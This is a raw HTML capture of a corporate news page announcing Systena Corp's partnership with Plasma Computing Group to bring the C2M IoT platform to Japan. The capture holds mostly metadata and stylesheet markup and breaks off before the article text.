

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/
body_size: 25324
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Systena Corp Partners with Plasma to Accelerate IoT Adoption</title>
	<meta name="description" content="Plasma partners with Tokyo IT Corporation, Systena, to bring the C2M IoT Platform to the Japanese market. C2M will add to their existing IoT services." />
	<link rel="canonical" href="https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Systena Corp Partners with Plasma to Accelerate IoT Adoption" />
	<meta property="og:description" content="Plasma partners with Tokyo IT Corporation, Systena, to bring the C2M IoT Platform to the Japanese market. C2M will add to their existing IoT services." />
	<meta property="og:url" content="https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:published_time" content="2016-05-12T07:27:27+00:00" />
	<meta property="article:modified_time" content="2024-06-24T09:20:12+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="plasma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plasma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/#article","isPartOf":{"@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/"},"author":{"name":"plasma","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102"},"headline":"Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan","datePublished":"2016-05-12T07:27:27+00:00","dateModified":"2024-06-24T09:20:12+00:00","mainEntityOfPage":{"@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/"},"wordCount":277,"publisher":{"@id":"https://www.plasmacomp.com/#organization"},"image":{"@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/","url":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/","name":"Systena Corp Partners with Plasma to Accelerate IoT Adoption","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg","datePublished":"2016-05-12T07:27:27+00:00","dateModified":"2024-06-24T09:20:12+00:00","description":"Plasma partners with Tokyo IT Corporation, Systena, to bring the C2M IoT Platform to the Japanese market. C2M will add to their existing IoT services.","breadcrumb":{"@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg","width":1110,"height":550},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102","name":"plasma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","caption":"plasma"},"sameAs":["https://staging.plasmastaging.com"],"url":"https://www.plasmacomp.com/author/plasma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan Comments Feed" href="https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fnews%2Fsystena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fnews%2Fsystena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 